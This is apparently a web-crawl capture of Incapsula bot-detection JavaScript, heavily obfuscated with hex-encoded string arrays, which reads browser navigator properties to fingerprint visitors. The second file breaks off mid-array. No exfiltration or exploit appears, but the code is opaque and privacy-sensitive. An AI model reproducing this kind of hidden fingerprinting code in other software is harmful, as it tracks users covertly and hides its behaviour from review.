'\x69\x36\x78\x50')][_0xde56('0x189', '\x70\x40\x47\x32')][0x1][_0xde56('0x18a', '\x24\x56\x5b\x50')];}],[_0xde56('0x18b', '\x6f\x67\x54\x37'),_0xde56('0x18c', '\x74\x2a\x54\x72'),function(){return navigator[_0xde56('0x18d', '\x23\x42\x65\x69')][_0xde56('0x18e', '\x30\x55\x50\x66')][0x2][_0xde56('0x18f', '\x65\x42\x35\x49')];}],[_0xde56('0x190', '\x2a\x53\x73\x4d'),_0xde56('0x191', '\x2a\x53\x73\x4d'),function(){return navigator[_0xde56('0x192', '\x23\x59\x6d\x36')][_0xde56('0x193', '\x4d\x76\x48\x23')];}],[_0xde56('0x194', '\x24\x56\x5b\x50'),_0xde56('0x195', '\x75\x79\x5d\x4a'),function(){return navigator[_0xde56('0x196', '\x50\x54\x47\x76')];}],[_0xde56('0x197', '\x23\x42\x65\x69'),_0xde56('0x198', '\x56\x4e\x51\x40'),function(){return navigator[_0xde56('0x199', '\x70\x40\x47\x32')][_0xde56('0x19a', '\x6c\x47\x75\x28')];}],[_0xde56('0x19b', '\x48\x47\x4b\x51'),_0xde56('0x14d', '\x73\x42\x23\x77'),function(){return navigator[_0xde56('0x19c', '\x75\x79\x5d\x4a')][_0xde56('0x19d', '\x48\x59\x75\x37')];}]];try{var _0x5b82e5=_0xde56('0x19e', '\x5b\x5b\x29\x5e')[_0xde56('0x19f', '\x46\x4b\x40\x76')]('\x7c'),_0x20b02a=0x0;while(!![]){switch(_0x5b82e5[_0x20b02a++]){case'\x30':_0x390818[_0xde56('0x1a0', '\x23\x28\x48\x5d')]([_0x1daa7e[_0xde56('0x1a1', '\x24\x62\x79\x33')](_0x1daa7e[_0xde56('0x1a2', '\x4c\x5a\x5e\x44')](_0x1daa7e[_0xde56('0x1a3', '\x75\x79\x5d\x4a')]('\x27',_0x1b5a8d),'\x27'),_0xde56('0x1a4', '\x46\x39\x67\x50')),_0xde56('0x1a5', '\x74\x64\x66\x72'),function(){return _0x1b5a8d[_0xde56('0x64', '\x46\x39\x67\x50')]();}]);continue;case'\x31':_0x5e7af0(_0x1daa7e[_0xde56('0x1a6', '\x24\x62\x79\x33')](_0x581ffd,_0x390818));continue;case'\x32':var _0x1b5a8d=_0xde56('0x1a7', '\x23\x59\x6d\x36');continue;case'\x33':if(!_0x2a20d0[_0xde56('0x1a8', '\x6f\x67\x54\x37')])_0x2a20d0[_0xde56('0x1a9', '\x41\x38\x41\x6d')]=_0x24e476;continue;case'\x34':if(_0x1a31a5){_0x390818[_0xde56('0x1aa', '\x4b\x46\x36\x38')]([_0x1a31a5,_0xde56('0x156', '\x53\x2a\x6b\x2a')]);_0x1daa7e[_0xde56('0x1ab', '\x23\x42\x65\x69')](_0x5e7af0,_0x1daa7e[_0xde56('0x1ac', '\x54\x58\x39\x69')](_0x581ffd,_0x390818));}continue;case'\x35':_0x1daa7e[_0xde56('0x1ad', '\x54\x58\x39\x69')](_0x1db48f);continue;case'\x36':if(_0x5a886a){try{_0x1b731b[_0xde56('0x1ae', '\x48\x47\x4b\x51')]=_0x1daa7e[_0xde56('0x1af', '\x67\x69\x24\x26')](_0x5bbe92,_0x5a886a);}catch(_0xfeaa79){}}continue;case'\x37':_0x18efb6[_0xde56('0x1b0', '\x50\x54\x47\x76')](_0xde56('0x1b1', '\x5b\x23\x4f\x42'))[_0xde56('0x1b2', '\x4e\x37\x42\x6d')]=_0x1daa7e[_0xde56('0x1b3', '\x50\x4e\x30\x2a')](_0xde56('0x1b4', '\x23\x28\x48\x5d'),_0x2a20d0[_0xde56('0x1b5', '\x23\x42\x65\x69')][_0xde56('0x1b6', '\x7a\x58\x32\x75')]());continue;}break;}}catch(_0x5b0983){_0x18efb6[_0xde56('0x1b7', '\x48\x59\x75\x37')](_0xde56('0x1b8', '\x2a\x53\x73\x4d'))[_0xde56('0x1b9', '\x46\x4b\x40\x76')]=_0x1daa7e[_0xde56('0x1ba', '\x50\x54\x47\x76')](_0xde56('0x1bb', '\x54\x46\x44\x23'),_0x2a20d0[_0xde56('0x1bc', '\x69\x36\x78\x50')](_0x5b0983[_0xde56('0x1bd', '\x28\x35\x58\x6a')]));}finally{if(_0x5a886a)_0x1b731b[_0xde56('0x1be', '\x38\x79\x68\x5e')]=_0x5a886a;}}());

--- FILE ---
content_type: application/javascript
request_url: https://cusd.graystep.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=594535874
body_size: 19046
content:
var _0xe56d=['\x77\x71\x62\x44\x73\x73\x4f\x35\x56\x38\x4f\x42\x77\x70\x66\x44\x69\x73\x4b\x4b','\x59\x33\x55\x75\x77\x35\x37\x44\x74\x38\x4b\x59\x77\x35\x7a\x43\x76\x6a\x6e\x43\x70\x4d\x4f\x35','\x77\x35\x59\x57\x77\x71\x45\x61\x77\x72\x31\x5a\x63\x4d\x4b\x64','\x77\x70\x44\x43\x69\x73\x4b\x78','\x77\x34\x34\x64\x77\x37\x6f\x3d','\x77\x70\x44\x44\x67\x4d\x4f\x71','\x59\x6c\x4d\x61','\x77\x72\x62\x44\x74\x46\x68\x61','\x51\x38\x4b\x49\x77\x71\x58\x43\x70\x42\x49\x63\x46\x41\x3d\x3d','\x53\x68\x33\x44\x68\x63\x4b\x68\x77\x71\x48\x44\x75\x48\x58\x43\x70\x43\x62\x43\x6a\x6a\x66\x43\x75\x63\x4f\x4a\x45\x73\x4f\x41\x57\x44\x66\x43\x69\x38\x4b\x76','\x77\x34\x63\x75\x53\x44\x72\x44\x76\x41\x3d\x3d','\x44\x46\x4c\x43\x67\x51\x3d\x3d','\x56\x38\x4b\x59\x77\x72\x50\x43\x67\x77\x38\x44','\x77\x36\x49\x51\x77\x72\x6b\x3d','\x44\x6c\x4c\x43\x67\x63\x4b\x30\x77\x72\x77\x55','\x77\x70\x54\x44\x70\x30\x56\x31\x57\x56\x6f\x3d','\x77\x6f\x72\x44\x75\x56\x34\x56\x77\x37\x72\x44\x74\x41\x3d\x3d','\x48\x73\x4f\x68\x59\x41\x3d\x3d','\x53\x38\x4f\x4c\x77\x6f\x51\x3d','\x4a\x73\x4f\x37\x77\x71\x58\x44\x75\x63\x4b\x56\x77\x6f\x4e\x32\x77\x6f\x41\x32','\x77\x36\x45\x54\x77\x35\x44\x44\x6f\x4d\x4f\x57\x77\x34\x67\x3d','\x77\x37\x78\x59\x77\x72\x34\x3d','\x58\x43\x54\x44\x6e\x6d\x52\x6e','\x50\x38\x4f\x77\x77\x71\x2f\x44\x75\x38\x4b\x48\x77\x6f\x49\x3d','\x77\x72\x6a\x43\x68\x4d\x4f\x74','\x77\x35\x78\x76\x48\x51\x3d\x3d','\x77\x6f\x39\x32\x77\x37\x33\x43\x73\x4d\x4b\x6f\x63\x51\x3d\x3d','\x44\x54\x58\x44\x67\x6e\x5a\x32\x77\x70\x4d\x3d','\x77\x71\x37\x44\x68\x38\x4f\x73','\x77\x6f\x2f\x44\x70\x31\x4d\x3d','\x56\x73\x4f\x39\x62\x6b\x48\x43\x6f\x73\x4f\x54','\x41\x67\x35\x39\x64\x63\x4f\x4f','\x54\x57\x62\x43\x6e\x77\x3d\x3d','\x77\x35\x55\x4d\x77\x71\x73\x3d','\x77\x71\x44\x44\x69\x4d\x4b\x76\x77\x72\x70\x30\x54\x4d\x4b\x78\x55\x52\x34\x3d','\x77\x72\x6e\x44\x67\x38\x4b\x6c\x77\x72\x68\x6d\x54\x51\x3d\x3d','\x52\x63\x4b\x79\x77\x37\x51\x3d','\x77\x70\x37\x43\x6b\x7a\x30\x3d','\x48\x73\x4f\x72\x77\x71\x48\x43\x74\x4d\x4b\x2b\x64\x67\x4a\x49\x77\x72\x4d\x2f','\x53\x53\x34\x51','\x77\x37\x2f\x43\x71\x63\x4b\x2b','\x4c\x6b\x4d\x31','\x52\x77\x2f\x43\x68\x4d\x4b\x78\x77\x37\x51\x3d','\x44\x46\x72\x43\x6a\x67\x3d\x3d','\x63\x6d\x59\x55','\x63\x42\x41\x41','\x42\x57\x2f\x43\x68\x38\x4b\x4a\x77\x37\x33\x43\x67\x44\x2f\x43\x6a\x67\x3d\x3d','\x47\x6c\x6e\x44\x69\x63\x4f\x39\x77\x34\x33\x44\x69\x41\x3d\x3d','\x77\x36\x63\x4b\x77\x70\x34\x3d','\x77\x34\x2f\x44\x74\x6b\x31\x52\x59\x47\x73\x44\x77\x34\x58\x44\x68\x51\x44\x43\x6e\x73\x4f\x30\x57\x54\x62\x44\x68\x78\x51\x3d','\x77\x6f\x54\x43\x69\x73\x4f\x32\x77\x37\x64\x71\x77\x37\x30\x3d','\x77\x36\x6b\x36\x77\x37\x67\x3d','\x77\x71\x76\x44\x74\x73\x4f\x4e','\x4c\x46\x33\x43\x6a\x73\x4f\x61\x77\x34\x48\x44\x68\x73\x4b\x45\x45\x45\x54\x43\x73\x73\x4f\x56\x5a\x73\x4b\x50\x77\x72\x48\x43\x75\x54\x6f\x4c','\x77\x72\x4d\x36\x77\x36\x74\x4b\x77\x6f\x4d\x2f\x52\x55\x33\x43\x76\x67\x3d\x3d','\x77\x35\x7a\x43\x73\x73\x4b\x6e\x5a\x63\x4b\x6b','\x4a\x41\x72\x44\x6a\x77\x3d\x3d','\x42\x41\x4e\x6b\x5a\x38\x4f\x43\x51\x73\x4f\x32','\x65\x63\x4b\x38\x77\x36\x2f\x43\x72\x73\x4b\x51\x77\x36\x55\x3d','\x46\x67\x58\x43\x74\x51\x3d\x3d','\x77\x72\x4c\x44\x75\x38\x4f\x75\x52\x63\x4f\x50\x77\x70\x37\x44\x6e\x41\x3d\x3d','\x43\x4d\x4f\x56\x77\x70\x5a\x56\x77\x35\x4d\x33\x77\x35\x46\x6b\x57\x41\x3d\x3d','\x4b\x79\x4c\x43\x6a\x77\x3d\x3d','\x77\x6f\x50\x44\x6d\x42\x4e\x38\x77\x34\x2f\x43\x72\x69\x6b\x6a\x77\x36\x37\x44\x73\x4d\x4f\x37\x5a\x42\x38\x52\x77\x35\x54\x43\x73\x4d\x4f\x4a\x47\x73\x4f\x62\x62\x51\x72\x44\x71\x6d\x56\x74\x59\x42\x48\x44\x6d\x38\x4b\x57\x77\x72\x52\x52\x77\x71\x4d\x55\x51\x55\x73\x3d','\x41\x57\x7a\x43\x6f\x63\x4b\x61\x77\x36\x62\x43\x68\x79\x49\x3d','\x77\x37\x4e\x51\x53\x38\x4f\x6c\x57\x38\x4b\x72\x77\x37\x41\x4c','\x53\x79\x56\x30\x52\x79\x42\x59\x48\x47\x30\x4a\x77\x35\x7a\x44\x71\x79\x34\x3d','\x77\x72\x6e\x44\x67\x73\x4b\x50','\x51\x73\x4b\x78\x4d\x43\x34\x51\x41\x73\x4f\x72\x51\x51\x4d\x3d','\x55\x63\x4b\x32\x4f\x43\x34\x59\x43\x73\x4f\x6f\x51\x55\x64\x39\x77\x35\x2f\x43\x74\x73\x4f\x39\x77\x34\x48\x43\x68\x4d\x4f\x48\x4f\x38\x4b\x51\x45\x63\x4f\x41\x77\x70\x34\x3d','\x77\x70\x7a\x43\x71\x63\x4f\x67','\x77\x71\x62\x44\x6c\x73\x4b\x6e\x77\x72\x5a\x6d','\x53\x31\x6b\x75\x47\x32\x48\x43\x72\x77\x3d\x3d','\x77\x35\x68\x36\x43\x63\x4b\x56\x45\x41\x3d\x3d','\x77\x72\x2f\x43\x6e\x38\x4f\x59','\x4e\x56\x2f\x43\x6e\x38\x4f\x59\x77\x35\x44\x44\x70\x38\x4b\x39','\x43\x46\x46\x33\x77\x70\x51\x3d','\x55\x38\x4f\x79\x77\x72\x72\x43\x74\x38\x4b\x79\x66\x68\x67\x3d','\x77\x70\x58\x43\x71\x7a\x37\x43\x70\x73\x4b\x37\x77\x35\x67\x3d','\x77\x70\x7a\x44\x73\x45\x63\x3d','\x5a\x73\x4b\x70\x77\x35\x59\x3d','\x77\x70\x2f\x44\x6b\x51\x68\x38\x77\x35\x4c\x43\x71\x41\x3d\x3d','\x77\x37\x7a\x44\x75\x51\x77\x3d','\x50\x77\x4c\x43\x76\x4d\x4b\x62\x77\x37\x76\x44\x72\x73\x4f\x45\x77\x35\x4c\x43\x6a\x38\x4b\x63\x50\x38\x4f\x52\x50\x67\x2f\x44\x6f\x4d\x4b\x56\x77\x70\x37\x44\x6e\x47\x4c\x44\x76\x78\x73\x3d','\x77\x70\x77\x4e\x77\x35\x34\x2f\x50\x58\x51\x67\x64\x54\x51\x53\x77\x72\x30\x6f\x63\x54\x4d\x61\x77\x35\x7a\x43\x6d\x54\x39\x6a\x50\x44\x72\x44\x6f\x4d\x4f\x45\x77\x36\x55\x6f\x77\x37\x73\x3d','\x77\x70\x66\x44\x67\x73\x4f\x39\x50\x32\x38\x39\x77\x34\x63\x3d','\x59\x33\x62\x43\x76\x73\x4b\x33\x77\x71\x31\x56','\x77\x35\x4e\x41\x77\x72\x6f\x3d','\x55\x38\x4f\x79\x77\x72\x72\x43\x74\x38\x4b\x79\x66\x6a\x52\x44\x77\x71\x34\x76\x77\x35\x6c\x6e\x54\x4d\x4b\x53\x48\x6c\x58\x44\x68\x73\x4b\x2f\x77\x72\x6f\x6f\x77\x6f\x58\x43\x72\x73\x4b\x42\x77\x70\x64\x62\x4a\x7a\x6a\x44\x67\x4d\x4b\x33\x53\x48\x4c\x43\x70\x63\x4f\x42\x4c\x38\x4f\x52\x77\x36\x34\x3d','\x77\x35\x68\x51\x77\x70\x34\x3d','\x47\x54\x62\x43\x67\x77\x3d\x3d','\x64\x63\x4b\x64\x77\x70\x73\x3d','\x77\x6f\x6e\x43\x6f\x69\x58\x43\x70\x73\x4b\x6d\x77\x35\x37\x44\x73\x52\x55\x55\x47\x41\x51\x3d','\x56\x6b\x49\x4b','\x44\x55\x48\x43\x73\x51\x3d\x3d','\x43\x32\x77\x79\x77\x37\x34\x69\x53\x63\x4f\x6d\x62\x67\x7a\x43\x71\x48\x59\x3d','\x5a\x6d\x38\x75\x77\x34\x37\x44\x74\x38\x4b\x44\x77\x34\x62\x43\x73\x77\x3d\x3d','\x77\x35\x64\x41\x77\x37\x6b\x3d','\x61\x33\x62\x43\x70\x73\x4b\x35\x77\x72\x70\x59\x55\x73\x4f\x4d\x65\x38\x4b\x48','\x77\x35\x6a\x43\x67\x63\x4b\x67\x4e\x54\x7a\x44\x73\x73\x4b\x66\x77\x37\x6a\x44\x6a\x67\x3d\x3d','\x77\x72\x62\x44\x73\x73\x4f\x6f\x56\x67\x3d\x3d','\x77\x36\x50\x44\x73\x63\x4b\x4e\x50\x77\x76\x44\x6b\x41\x3d\x3d','\x42\x57\x58\x43\x70\x38\x4b\x4a','\x77\x70\x37\x44\x6d\x77\x52\x79\x77\x34\x72\x43\x70\x51\x3d\x3d','\x4f\x46\x54\x43\x69\x4d\x4f\x57\x77\x35\x7a\x44\x68\x38\x4b\x72','\x57\x55\x76\x43\x6d\x67\x3d\x3d','\x77\x70\x44\x44\x71\x73\x4f\x57','\x77\x71\x50\x43\x6c\x63\x4f\x47\x66\x63\x4b\x69\x77\x70\x45\x3d','\x43\x33\x67\x64','\x77\x34\x78\x4c\x4e\x51\x3d\x3d','\x4d\x6d\x31\x6f','\x77\x35\x4c\x44\x6f\x6c\x59\x49\x77\x36\x44\x44\x71\x4d\x4b\x71\x77\x72\x4e\x76\x51\x45\x44\x43\x6b\x67\x74\x4a\x51\x7a\x51\x3d','\x77\x36\x56\x64\x77\x6f\x7a\x43\x73\x7a\x6e\x44\x67\x31\x35\x38','\x77\x72\x7a\x44\x6d\x63\x4f\x57','\x77\x71\x7a\x44\x68\x4d\x4b\x73\x77\x72\x52\x4b\x63\x73\x4b\x30\x62\x55\x30\x57\x42\x73\x4b\x6b\x64\x38\x4b\x66\x77\x34\x4d\x72\x77\x72\x58\x43\x74\x38\x4f\x4b\x57\x38\x4f\x53\x77\x72\x72\x44\x6e\x4d\x4f\x6e\x77\x6f\x6f\x55\x77\x37\x39\x7a\x45\x63\x4f\x34\x4b\x32\x6a\x43\x6a\x55\x63\x44\x5a\x38\x4f\x72\x54\x78\x76\x43\x6f\x67\x3d\x3d','\x61\x67\x4d\x6d','\x4e\x6c\x37\x43\x6b\x73\x4f\x54','\x46\x57\x45\x78\x77\x37\x41\x73\x52\x73\x4f\x4e\x5a\x41\x59\x3d','\x55\x73\x4b\x6e\x50\x54\x67\x43\x47\x41\x3d\x3d','\x50\x63\x4f\x30\x77\x72\x66\x44\x74\x63\x4b\x55\x77\x6f\x74\x73\x77\x6f\x6f\x67\x77\x6f\x50\x44\x6e\x67\x58\x43\x6b\x51\x4d\x75\x42\x77\x3d\x3d','\x77\x36\x37\x44\x6c\x43\x62\x43\x6c\x63\x4f\x52','\x4f\x51\x76\x43\x70\x38\x4b\x59\x77\x37\x33\x44\x73\x67\x3d\x3d','\x77\x35\x6f\x2f\x55\x6a\x72\x44\x72\x33\x58\x43\x6c\x48\x38\x33\x48\x4d\x4f\x65\x4c\x63\x4b\x63\x77\x37\x63\x6a\x4c\x73\x4f\x43','\x77\x35\x31\x72\x43\x63\x4b\x4a\x41\x51\x3d\x3d','\x4c\x68\x37\x43\x75\x63\x4b\x79\x77\x37\x50\x44\x72\x63\x4f\x2b','\x49\x51\x2f\x43\x76\x38\x4b\x56\x77\x37\x58\x44\x6f\x63\x4f\x76\x77\x35\x6a\x43\x68\x63\x4f\x47\x63\x73\x4f\x54\x4a\x45\x6a\x44\x75\x63\x4b\x58\x77\x70\x6a\x43\x6c\x57\x66\x44\x74\x41\x62\x44\x75\x38\x4f\x79\x4e\x47\x50\x43\x67\x67\x4d\x3d','\x44\x6b\x56\x6f\x77\x6f\x6c\x7a','\x53\x41\x34\x2f','\x43\x32\x77\x79\x77\x37\x34\x69\x53\x63\x4f\x4b','\x47\x67\x35\x6e\x61\x63\x4f\x4d\x54\x63\x4f\x78\x41\x44\x6a\x44\x71\x77\x4e\x61\x77\x6f\x4d\x6c\x77\x71\x51\x51\x4f\x45\x6b\x3d','\x43\x30\x62\x43\x6a\x38\x4b\x79\x77\x71\x30\x3d','\x77\x37\x4d\x71\x77\x72\x6c\x43\x77\x35\x63\x73\x42\x6c\x77\x3d','\x77\x6f\x62\x43\x6a\x73\x4f\x75\x77\x37\x6c\x35\x77\x37\x54\x43\x6d\x73\x4b\x41\x77\x6f\x4c\x44\x6a\x42\x38\x30\x65\x67\x44\x44\x67\x7a\x6a\x43\x6c\x31\x70\x41','\x51\x63\x4b\x2b\x4f\x44\x34\x54','\x77\x36\x2f\x44\x6b\x43\x6a\x43\x68\x4d\x4f\x47\x77\x36\x6f\x30\x77\x35\x4c\x43\x67\x41\x3d\x3d','\x43\x32\x77\x6d\x77\x36\x30\x74\x53\x4d\x4f\x4c\x5a\x67\x3d\x3d','\x77\x72\x2f\x43\x6e\x4d\x4f\x64\x66\x63\x4b\x2f\x77\x70\x66\x44\x6b\x7a\x31\x39\x48\x58\x66\x43\x6b\x69\x70\x69\x45\x6a\x48\x44\x74\x51\x3d\x3d','\x77\x36\x37\x43\x6f\x63\x4b\x2f\x5a\x63\x4b\x6d\x77\x34\x74\x46\x43\x43\x76\x44\x75\x52\x41\x34\x77\x72\x51\x3d','\x47\x46\x2f\x43\x69\x73\x4b\x30\x77\x72\x77\x56','\x44\x51\x54\x43\x6b\x38\x4b\x32\x77\x37\x48\x44\x73\x42\x4c\x43\x69\x6c\x30\x3d','\x77\x35\x45\x6d\x54\x53\x44\x44\x76\x47\x63\x3d','\x77\x70\x44\x43\x67\x4d\x4f\x41\x65\x38\x4b\x34\x77\x6f\x33\x44\x6f\x7a\x55\x3d','\x4a\x43\x30\x35\x77\x35\x4e\x32\x77\x36\x45\x75\x77\x37\x4c\x43\x70\x52\x66\x43\x75\x67\x3d\x3d','\x77\x37\x52\x4b\x77\x72\x62\x43\x74\x44\x2f\x44\x6d\x51\x3d\x3d','\x47\x30\x78\x32\x77\x70\x4e\x37\x58\x67\x3d\x3d','\x45\x30\x54\x44\x6a\x73\x4f\x70\x77\x34\x33\x44\x6b\x77\x3d\x3d','\x5a\x52\x6f\x2f\x51\x48\x58\x44\x70\x41\x3d\x3d','\x5a\x57\x49\x70\x77\x35\x37\x44\x74\x38\x4b\x5a','\x77\x37\x66\x44\x68\x53\x2f\x43\x6b\x73\x4f\x56','\x77\x71\x72\x43\x69\x4d\x4f\x42\x61\x63\x4b\x69\x77\x6f\x6f\x3d','\x42\x4d\x4f\x72\x66\x51\x3d\x3d','\x51\x44\x49\x39\x55\x53\x78\x66','\x77\x36\x5a\x59\x51\x63\x4f\x68\x52\x38\x4b\x6a','\x77\x72\x4c\x43\x6d\x51\x78\x30\x77\x36\x42\x73','\x77\x71\x37\x43\x68\x38\x4f\x4e\x61\x63\x4b\x35\x77\x70\x54\x44\x70\x53\x31\x6f','\x77\x36\x56\x4d\x51\x63\x4f\x6d\x58\x4d\x4b\x6b\x77\x35\x6b\x4c\x4c\x73\x4b\x65\x77\x34\x59\x49','\x77\x37\x4c\x44\x71\x4d\x4b\x47\x49\x42\x72\x44\x6c\x77\x3d\x3d','\x53\x73\x4b\x47\x77\x36\x2f\x43\x6f\x4d\x4b\x44\x77\x36\x56\x70\x44\x30\x68\x32\x56\x51\x3d\x3d','\x77\x71\x76\x44\x73\x56\x37\x43\x72\x56\x72\x43\x75\x41\x3d\x3d','\x4f\x46\x37\x43\x6c\x73\x4f\x38\x77\x35\x33\x44\x6e\x4d\x4b\x30\x47\x46\x33\x43\x73\x73\x4f\x5a\x5a\x38\x4b\x56','\x42\x43\x6a\x44\x68\x57\x4a\x32\x77\x6f\x67\x3d','\x77\x71\x62\x44\x75\x4d\x4f\x32\x59\x38\x4f\x54\x77\x6f\x54\x44\x67\x4d\x4b\x56\x77\x70\x6c\x30\x52\x68\x58\x44\x67\x38\x4b\x6f\x4f\x31\x63\x75\x41\x41\x74\x78\x77\x71\x37\x43\x73\x44\x67\x3d','\x51\x63\x4b\x56\x77\x72\x6a\x43\x67\x77\x38\x43','\x53\x73\x4b\x4b\x77\x36\x54\x43\x70\x63\x4b\x42\x77\x36\x4e\x30\x46\x30\x52\x62\x65\x63\x4f\x4d\x50\x44\x52\x59\x49\x63\x4f\x61\x77\x6f\x44\x44\x68\x32\x6b\x66\x51\x41\x3d\x3d','\x77\x71\x62\x44\x75\x4d\x4f\x34\x56\x38\x4f\x4c\x77\x70\x58\x44\x67\x63\x4b\x4d\x77\x35\x5a\x66\x63\x41\x33\x44\x69\x4d\x4b\x4a\x4d\x45\x73\x7a\x42\x41\x46\x76\x77\x70\x33\x43\x70\x69\x6e\x44\x6d\x48\x6e\x43\x68\x30\x62\x43\x73\x73\x4b\x68\x46\x67\x3d\x3d','\x4b\x7a\x42\x6d\x5a\x63\x4f\x4a\x53\x4d\x4f\x33\x42\x6a\x7a\x43\x6f\x41\x46\x70\x77\x70\x45\x79\x77\x72\x41\x57\x4f\x6c\x42\x4b\x77\x36\x56\x74','\x77\x34\x6e\x43\x6e\x63\x4b\x6d\x4d\x68\x44\x44\x73\x4d\x4b\x55\x77\x36\x4c\x43\x6c\x42\x34\x6b\x46\x58\x5a\x42\x44\x6c\x39\x68\x51\x33\x4e\x52\x77\x37\x50\x44\x6b\x52\x52\x53\x77\x71\x67\x51\x77\x70\x74\x45\x77\x72\x4c\x44\x6e\x45\x31\x57\x77\x35\x62\x44\x67\x67\x55\x4d\x77\x36\x59\x3d','\x77\x36\x67\x4f\x77\x35\x66\x44\x74\x4d\x4f\x57\x77\x35\x4d\x3d','\x77\x72\x7a\x44\x6c\x69\x37\x43\x67\x38\x4f\x72\x77\x36\x49\x78\x77\x35\x50\x43\x6d\x42\x44\x44\x73\x78\x44\x43\x6a\x4d\x4f\x64\x4c\x63\x4f\x4b\x77\x37\x70\x58\x4f\x38\x4b\x67\x4d\x38\x4f\x68\x61\x56\x6f\x53\x77\x37\x66\x44\x71\x38\x4b\x76','\x77\x70\x77\x54\x77\x34\x51\x37\x4d\x57\x6b\x4d\x50\x6a\x6f\x44\x77\x37\x49\x34\x65\x54\x49\x61','\x53\x31\x39\x2f\x77\x70\x66\x43\x76\x4d\x4f\x56\x63\x51\x3d\x3d','\x47\x6b\x76\x43\x6a\x4d\x4b\x6c\x77\x71\x6b\x4b\x41\x73\x4b\x4b\x58\x63\x4f\x2b\x49\x31\x70\x57\x77\x36\x6b\x3d','\x57\x45\x4a\x6b\x77\x70\x66\x43\x6f\x63\x4f\x4a','\x77\x70\x33\x44\x70\x45\x59\x54\x77\x36\x66\x44\x74\x63\x4b\x37','\x77\x72\x4c\x44\x69\x73\x4b\x6b\x77\x72\x31\x7a\x53\x63\x4f\x78\x52\x41\x68\x4f\x54\x73\x4f\x34\x52\x73\x4f\x48','\x51\x6b\x51\x70\x44\x32\x48\x43\x74\x41\x3d\x3d','\x77\x72\x37\x44\x75\x31\x6a\x43\x76\x55\x76\x43\x75\x4d\x4f\x62','\x77\x34\x44\x44\x74\x63\x4b\x4e\x45\x68\x33\x44\x6c\x31\x6e\x43\x74\x6a\x38\x5a\x77\x34\x77\x3d','\x77\x35\x33\x43\x70\x38\x4b\x36\x65\x63\x4b\x35\x77\x35\x78\x34\x62\x32\x37\x44\x74\x51\x5a\x38\x77\x36\x6b\x3d','\x4f\x55\x6e\x43\x6b\x73\x4f\x4f\x77\x35\x7a\x44\x6d\x77\x3d\x3d','\x56\x73\x4b\x79\x77\x34\x55\x3d','\x4e\x4d\x4f\x35\x77\x71\x37\x44\x76\x73\x4b\x53\x77\x6f\x5a\x4d\x77\x6f\x30\x37\x77\x35\x37\x43\x6c\x56\x33\x43\x6d\x41\x73\x75\x46\x30\x42\x68','\x43\x38\x4f\x61\x77\x70\x35\x46\x77\x35\x41\x3d','\x77\x70\x6a\x44\x71\x46\x6b\x43\x77\x36\x48\x44\x73\x4d\x4f\x77\x77\x36\x64\x6c\x5a\x56\x58\x43\x6a\x42\x64\x47\x55\x48\x6c\x6f','\x55\x73\x4b\x4d\x77\x72\x33\x43\x68\x52\x34\x3d','\x4d\x79\x4d\x47\x77\x34\x74\x55\x77\x36\x41\x68\x77\x37\x73\x3d','\x77\x35\x77\x53\x77\x72\x55\x47\x77\x72\x31\x66\x59\x63\x4b\x41\x51\x38\x4b\x39\x58\x6e\x66\x44\x73\x6e\x5a\x68\x57\x38\x4b\x76\x77\x70\x4d\x3d','\x77\x35\x46\x67\x77\x36\x6e\x43\x6e\x38\x4b\x33\x64\x53\x62\x44\x6b\x41\x3d\x3d','\x47\x46\x33\x44\x6b\x63\x4f\x7a\x77\x35\x37\x44\x67\x63\x4b\x33\x77\x35\x4d\x49\x46\x30\x50\x44\x6c\x73\x4f\x6e\x42\x73\x4f\x62','\x46\x48\x6a\x43\x76\x63\x4b\x4f\x77\x37\x76\x43\x6d\x67\x3d\x3d','\x77\x70\x62\x43\x76\x54\x50\x43\x73\x63\x4b\x36','\x45\x30\x62\x43\x6c\x63\x4b\x75\x77\x71\x38\x48\x57\x4d\x4b\x58\x53\x73\x4b\x68\x4e\x56\x78\x4b\x77\x36\x4a\x77\x51\x55\x33\x43\x75\x58\x67\x68','\x77\x70\x62\x44\x6a\x41\x39\x6f\x77\x35\x4c\x43\x73\x77\x3d\x3d','\x77\x36\x41\x70\x77\x72\x5a\x59\x77\x35\x51\x67\x41\x46\x6a\x44\x70\x52\x45\x3d','\x44\x7a\x48\x44\x6d\x6e\x68\x6c\x77\x70\x72\x43\x6f\x6e\x4e\x64\x77\x35\x33\x43\x68\x43\x4d\x41\x53\x79\x62\x43\x76\x46\x54\x43\x6d\x58\x4c\x44\x71\x57\x4d\x5a\x62\x41\x3d\x3d','\x77\x36\x58\x43\x73\x73\x4b\x37','\x77\x70\x4c\x44\x6a\x63\x4f\x33\x50\x57\x49\x54\x77\x34\x59\x69','\x77\x37\x73\x38\x54\x6a\x62\x44\x71\x32\x44\x44\x6a\x6e\x73\x67\x53\x38\x4f\x4d\x64\x63\x4b\x62\x77\x35\x41\x73\x4a\x38\x4f\x49\x53\x55\x72\x44\x75\x63\x4b\x70\x77\x71\x74\x62\x77\x36\x6f\x59\x77\x36\x38\x3d','\x77\x36\x64\x54\x77\x72\x50\x43\x73\x69\x34\x3d','\x62\x6d\x38\x74\x77\x34\x2f\x44\x70\x73\x4b\x59\x77\x36\x67\x3d','\x45\x51\x54\x43\x69\x4d\x4b\x75','\x42\x63\x4f\x75\x59\x6b\x2f\x43\x74\x4d\x4f\x45\x77\x6f\x55\x3d','\x77\x34\x50\x43\x70\x38\x4b\x6c\x61\x38\x4b\x6b\x77\x34\x59\x3d','\x41\x77\x5a\x2f\x5a\x4d\x4f\x45\x57\x38\x4b\x72\x41\x44\x2f\x43\x73\x52\x5a\x45\x77\x72\x55\x34\x77\x71\x59\x4c\x49\x68\x6b\x6f\x77\x72\x4d\x3d','\x77\x6f\x58\x44\x6c\x51\x70\x75\x77\x34\x4d\x3d','\x62\x55\x77\x77','\x46\x31\x46\x77\x77\x70\x6c\x6b\x62\x4d\x4b\x4f\x77\x36\x74\x71\x77\x70\x6b\x3d','\x77\x72\x6a\x43\x6d\x63\x4f\x47\x66\x73\x4b\x35\x77\x6f\x37\x43\x6f\x6a\x64\x77\x48\x58\x66\x43\x6a\x68\x5a\x75\x46\x44\x6a\x44\x72\x73\x4b\x44\x50\x63\x4f\x72\x50\x67\x3d\x3d','\x77\x36\x4e\x59\x53\x38\x4f\x31\x55\x41\x3d\x3d','\x77\x70\x2f\x44\x72\x41\x6f\x3d','\x77\x34\x4c\x43\x68\x38\x4b\x78\x49\x67\x2f\x44\x6e\x63\x4b\x66\x77\x37\x2f\x44\x6e\x56\x49\x7a','\x61\x78\x49\x2f\x51\x48\x2f\x44\x71\x38\x4f\x6e\x77\x34\x48\x43\x7